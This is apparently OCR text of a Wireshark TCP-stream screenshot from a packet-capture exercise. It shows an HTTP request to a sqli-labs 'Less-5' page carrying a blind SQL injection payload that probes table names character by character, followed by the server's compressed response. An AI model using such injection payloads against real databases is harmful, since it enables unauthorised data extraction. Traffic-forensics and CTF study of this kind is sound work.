 cap.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 100) · cap.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获
tcp.stream eq 100
No. Time Source
936 31.107520 111.37.19
937 31.107550 172.17.8.
938 31.149838 111.37.19
939 31.150608 111.37.19
n_schema.tables%20where%20tabl…
940 31.150644 172.17.8.
941 31.151947 172.17.8.
943 31.196760 111.37.19
944 31.196826 172.17.8.
947 31.239246 111.37.19
Frame 941: 763 bytes on wire
Ethernet II, Src: Xensourc_06
Internet Protocol Version 4,
Transmission Control Protocol
Hypertext Transfer Protocol
Line-based text data: text/ht
0000 ee ff ff ff ff ff 00 16
0010 02 ed 8b 96 40 00 3f 06
0020 13 2b 1f 61 22 30 d3 76
0030 01 f5 39 9c 00 00 48 54
0040 30 30 20 4f 4b 0d 0a 44
0050 2c 20 30 32 20 4d 61 72
0060 3a 32 34 3a 31 30 20 47
0070 65 72 3a 20 41 70 61 63
0080 20 28 55 62 75 6e 74 75
0090 65 72 65 64 2d 42 79 3a
00a0 2e 39 2d 31 75 62 75 6e
00b0 56 61 72 79 3a 20 41 63
Frame (763 bytes) Uncompressed entity
cap.pcap
GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)
%20from%20information_schema.tables%20where%20table_schema=database()),4,1)='h'%20--+ HTTP/1.1
Host: 119.23.75.183:8033
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 02 Mar 2021 11:24:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 436
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
...........Q...0..W.?.^..3-...I.4........N..f.;...........Drf..f..K_......[.....o.6..@(.C.F...../.60.fPj&..BI.!.~$@v..
..p..q.t...<.ZsO>..^1..6d5..c.c.I....|.X.z.s..o.-.....^<ed......4p.u.2b...g/..1m...vK..@_.
.....C_C..U........B.c.,7....H10...R\X...U[.N.....g...'0....@.t+$.jH....r.'7EQ,a..R#~..U........Lj7..d...Z.......>SO.K....!...G&!
E..J+...X.(#1."y....N&....%...^:\.......s.....`'.....{.a=L.-.]g$.P.....M........F.@0.Y..?...Z....
分组 941。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (1006 bytes) Show data as ASCII 流 100
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
配置: Default
14:35
2022/7/15